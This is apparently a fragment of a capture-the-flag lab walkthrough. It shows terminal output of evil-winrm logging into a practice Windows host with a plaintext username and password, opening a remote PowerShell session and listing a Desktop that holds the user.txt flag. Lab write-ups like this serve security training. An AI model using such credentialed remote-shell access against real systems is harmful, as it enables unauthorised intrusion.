 ┌──(kali㉿kali)-[cascade]
└─$ evil-winrm -i 10.10.10.182 -u s.smith -p sT333ve2
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents> ls ../Desktop
    Directory: C:\Users\s.smith\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        7/18/2023  10:02 AM             34 user.txt
-a----         2/4/2021   4:24 PM           1031 WinDirStat.lnk
*Evil-WinRM* PS C:\Users\s.smith\Documents>